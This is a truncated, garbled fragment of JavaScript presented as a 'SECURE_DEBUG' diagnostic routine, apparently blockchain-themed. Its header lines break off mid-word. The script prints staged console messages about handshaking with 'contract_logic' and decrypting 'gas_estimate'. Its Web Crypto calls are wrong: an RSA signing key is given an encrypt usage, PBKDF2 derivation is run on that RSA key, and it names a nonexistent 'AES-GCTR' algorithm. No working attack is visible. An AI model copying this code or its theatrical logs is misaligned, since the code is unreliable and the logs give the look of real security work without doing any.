
DIAGNOSTIC_CORE_
Identification of
Fix w
INSTRUCTION:
Pres
// [SECURE_DEBUG] Se
const node_sync = "F
console.log("%c[STAR
console.info("Target
setTimeout(async () 
  const k = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},true,
["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(20)}, k, {nam
e:"AES-GCTR",length:
  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");
